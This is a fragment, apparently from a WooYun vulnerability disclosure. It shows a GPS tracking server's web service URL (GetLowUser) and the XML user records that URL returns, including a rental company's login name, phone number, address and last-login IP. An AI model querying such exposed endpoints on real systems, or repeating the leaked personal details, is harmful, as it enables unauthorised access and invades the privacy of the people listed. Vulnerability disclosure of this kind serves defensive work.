 gps.lnwin.com/Server/UserServer.asmx/GetLowUser
搜索
<AllMil>0</AllMil>
<AvgMil>0</AvgMil>
<DeviceCount>0</DeviceCount>
</User>
− <User>
<LoginName>平安租车</LoginName>
<Username>平安租车</Username>
<ParLoginName>admin</ParLoginName>
<AcceptLowMessage>false</AcceptLowMessage>
<ContactPerson>15970901008</ContactPerson>
<Phone>15970901008</Phone>
<Address>龙腾汽贸</Address>
<Email/>
<Mo>0</Mo>
<CreateTime xsi:nil="true"/>
<LastLoginTime>2015-10-31T02:24:02.046Z</LastLoginTime>
<LastLoginIp>103.254.223.2</LastLoginIp>
<LastLoginCount>663</LastLoginCount>
<Publicself>false</Publicself>
<HasSchool>false</HasSchool>
<RoleId>2</RoleId>
<Path>,admin,</Path>
<LowUserCount>13</LowUserCount>
<BlogCount>0</BlogCount>
<PhttsCount>0</PhttsCount>
− <Role>
www.wooyun.org